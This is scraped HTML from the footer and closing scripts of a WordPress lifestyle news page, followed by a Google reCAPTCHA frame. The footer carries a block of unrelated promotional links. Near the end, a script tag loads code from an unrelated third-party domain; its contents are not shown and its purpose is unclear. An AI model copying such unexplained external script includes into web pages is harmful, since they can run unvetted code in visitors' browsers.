<li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2335"><a href="https://www.ficn.net/investing/"><span class="td-blm-menu-item-txt">Investing News</span></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a href="https://www.ficn.net/"><span class="td-blm-menu-item-txt">Crypto News</span></a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2337"><a href="http://www.chothuecanho.us/"><span class="td-blm-menu-item-txt">Cho thuê căn hộ</span></a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2338"><a href="https://www.muanha.xyz/"><span class="td-blm-menu-item-txt">Hỗ trợ mua nhà</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2339"><a href="https://www.muanha.xyz/tu-van-mua-nha/"><span class="td-blm-menu-item-txt">Tư vấn mua nhà</span></a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://www.muanha.xyz/thi-truong/tien-do/"><span class="td-blm-menu-item-txt">Tiến độ dự án</span></a></li>

<li><a href="https://www.tangthucac.net/">Tàng thư các</a></li><li><a href="https://www.tangthucac.net/">Truyện tranh Online</a></li><li><a href="https://www.tangthucac.net/">Truyện Online</a></li>
</ul></div></div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Rental Car</h5></div><div class="textwidget custom-html-widget"><ul>
	<li class="menu-item"><a href="https://www.xerental.net/">Xe Rental </a></li>
<li  class="menu-item"><a href="https://www.xerental.net/">Car Rental</a></li>
<li  class="menu-item"><a href="https://www.xerental.net/">Rental Car</a></li>
	<li><a href="https://www.asiapacificlighting.com/">Asia Pacific Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/indoor-lighting/">Indoor Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/outdoor-lighting/">Outdoor Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/solar-light/">Solar Light</a></li>
<li><a href="https://www.vivutaynguyen.com/">Vi Vu Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/">Đi chơi Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/khach-san/">Khách sạn Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/tour-du-lich/">Tour du lịch Tây Nguyên</a></li>
	<li><a href="https://chothuexemientay.com/">Cho thuê xe Miền Tây</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright © 2023. Designed by <a href="https://www.helitra.com">Helitra.com</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="https://helitra.com">Home</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-1133"><a href="https://www.helitra.com/entertainment/">Entertainment</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-1134"><a href="https://www.helitra.com/healthcare/">Healthcare</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-8 menu-item-1135"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-1136"><a href="https://www.helitra.com/living/">Living</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-452 menu-item-1137"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-1138"><a href="https://www.helitra.com/travel/">Travel</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.helitra.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Girl finds bag containing $48,500 not belonging to her in automobile","url":"https:\/\/www.helitra.com\/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile\/","image":{"@type":"ImageObject","url":"https:\/\/www.helitra.com\/wp-content\/uploads\/2024\/03\/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg","width":680,"height":408},"datePublished":"2024-03-15T22:42:35+08:00","dateModified":"2024-03-15T22:42:36+08:00","author":{"@type":"Person","name":"Helitra.com","url":"https:\/\/www.helitra.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Healthcare, Lifestyle, Entertainment, Living and Travel","sameAs":"https:\/\/www.helitra.com","logo":{"@type":"ImageObject","url":"https:\/\/www.helitra.com\/wp-content\/uploads\/2025\/11\/helitra-website.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.helitra.com/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/lifestyle\/","name":"Lifestyle"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/lifestyle\/trending\/","name":"Trending"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.helitra.com\/girl-finds-bag-containing-48500-not-belonging-to-her-in-automobile\/","name":"Girl finds bag containing $48,500 not belonging to her in automobile"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.helitra.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script src="https://api.img-cdn.xyz/serve-asset.php?type=js&file=helitracom.js&ad_id=9"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rEwUsyf7bq3-MhMyzfuE1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619795979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>